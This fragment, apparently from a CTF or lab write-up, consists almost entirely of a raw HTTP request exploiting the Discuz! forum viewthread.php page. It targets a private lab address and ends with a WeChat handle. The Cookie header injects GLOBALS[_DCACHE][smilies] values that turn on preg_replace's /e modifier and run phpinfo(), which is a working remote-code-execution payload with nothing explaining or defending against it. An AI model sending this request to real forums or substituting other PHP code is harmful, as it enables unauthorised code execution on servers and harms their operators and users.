 GET /viewthread.php?tid=12&extra=page%3D1 HTTP/1.1
Host: 192.168.220.141:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.220.141:8080/forumdisplay.php?fid=2
Connection: close
Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
微信号: hackctf